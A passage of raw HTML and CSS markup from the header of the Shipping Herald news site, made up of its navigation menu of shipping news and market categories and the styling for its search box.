li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_43 .td_block_inner{text-align:center}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_43 .tdb-menu>li .tdb-menu-sep,.tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_43 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_43 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_43 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_43 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_43 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_43 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_43 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more,.tdi_43 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_43 .tdb-menu>.tdb-normal-menu>ul,.tdi_43 .td-pulldown-filter-list{left:-15px}.tdi_43 .tdb-normal-menu ul ul,.tdi_43 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_43 .tdb-menu .tdb-normal-menu ul,.tdi_43 .td-pulldown-filter-list,.tdi_43 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;border-width:3px;border-style:solid;border-color:#000;border-color:rgba(51,119,187,0);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_43 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_43 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_43 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_43 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_43 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_43 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_43 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more{padding:0 10px}.tdi_43 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_43 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more,.tdi_43 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_43 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_43 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_43 .tdb-menu>li>a:after,.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#3377bb}.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#3377bb}</style><div id=tdi_43 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="http://shippingherald.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-87 tdb-menu-item-inactive"><a href="https://www.shippingherald.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-101"><a href="https://www.shippingherald.com/category/news/the-wire/"><div class="tdb-menu-item-text">The Wire</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-91"><a href="https://www.shippingherald.com/category/news/dry-cargo/"><div class="tdb-menu-item-text">Dry Cargo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-100"><a href="https://www.shippingherald.com/category/news/tankers/"><div class="tdb-menu-item-text">Tankers</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.shippingherald.com/category/news/gas/"><div class="tdb-menu-item-text">Gas</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-98"><a href="https://www.shippingherald.com/category/news/shipbuilding/"><div class="tdb-menu-item-text">Shipbuilding</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97"><a href="https://www.shippingherald.com/category/news/ports/"><div class="tdb-menu-item-text">Ports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-92"><a href="https://www.shippingherald.com/category/news/environment/"><div class="tdb-menu-item-text">Environment</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-95"><a href="https://www.shippingherald.com/category/news/insurance/"><div class="tdb-menu-item-text">Insurance</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-99"><a href="https://www.shippingherald.com/category/news/shipping-news/"><div class="tdb-menu-item-text">Shipping News</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-90"><a href="https://www.shippingherald.com/category/news/containers/"><div class="tdb-menu-item-text">Containers</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-93"><a href="https://www.shippingherald.com/category/news/finance-economy/"><div class="tdb-menu-item-text">Finance &amp; Economy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-96"><a href="https://www.shippingherald.com/category/news/offshore/"><div class="tdb-menu-item-text">Offshore</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-79 tdb-menu-item-inactive"><a href="https://www.shippingherald.com/category/markets/"><div class="tdb-menu-item-text">Markets</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-85"><a href="https://www.shippingherald.com/category/markets/oil/"><div class="tdb-menu-item-text">Oil</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-84"><a href="https://www.shippingherald.com/category/markets/metals/"><div class="tdb-menu-item-text">Metals</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82"><a href="https://www.shippingherald.com/category/markets/food/"><div class="tdb-menu-item-text">Food</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-80"><a href="https://www.shippingherald.com/category/markets/currencies/"><div class="tdb-menu-item-text">Currencies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-83 tdb-menu-item-inactive"><a href="https://www.shippingherald.com/category/markets/market-reports/"><div class="tdb-menu-item-text">Market Reports</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-81"><a href="https://www.shippingherald.com/category/markets/dry/"><div class="tdb-menu-item-text">Dry</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-86"><a href="https://www.shippingherald.com/category/markets/wet/"><div class="tdb-menu-item-text">Wet</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-88 tdb-menu-item-inactive"><a href="https://www.shippingherald.com/category/opinion/"><div class="tdb-menu-item-text">Opinion</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102"><a href="https://www.shippingherald.com/category/opinion/analysis/"><div class="tdb-menu-item-text">Analysis</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103"><a href="https://www.shippingherald.com/category/opinion/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77"><a href="https://www.shippingherald.com/contact-us/"><div class="tdb-menu-item-text">Contact us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-78"><a href="https://www.shippingherald.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:100%;height:100%}.tdi_47{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_48 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search{left:auto;right:0}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-head-search-form-btn-icon{top:0px}.tdi_48 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_48 .tdb-search-form{border-color:#dd3333}.tdi_48 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_48 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_48 .result-msg a:hover{color:#008d7f}.tdi_48 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_48 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_48 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_48 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_48 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_48 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:80%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name,.tdi_48 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}.tdi_48 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_48 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:14px;width:39.2px;height:39.2px;line-height:39.2px}.tdi_48 .tdb-head-search-btn svg{width:14px}.tdi_48 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_48 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_48 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 